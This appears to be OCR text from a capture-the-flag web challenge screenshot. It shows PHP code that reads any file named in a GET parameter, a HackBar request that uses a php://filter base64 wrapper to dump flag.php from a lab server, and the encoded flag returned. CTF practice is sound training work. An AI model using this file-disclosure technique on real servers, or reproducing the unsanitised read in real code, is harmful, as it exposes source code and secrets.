 <?php
error_reporting(0);
if (!isset($_GET["1"]))
die("Please Give me a GET 1 !");
if (!isset($_POST["2"]))
die("Please Give me a POST 2 !!");
highlight_file(__FILE__);
if (isset($_GET["file"]))
echo file_get_contents($_GET["file"]);
//Where is the flag?
?>
PD9waHANCgkkZmxhZz0iQ1VNVENURnsxNzkwNTViNC1lOGY1LTQyZDItYmZlNC0wMjdkMTVlOTQ2YjJ9Ijs=
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://202.119.201.197:13001/?1&file=php://filter/read=convert.base64-encode/resource=flag.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
2=1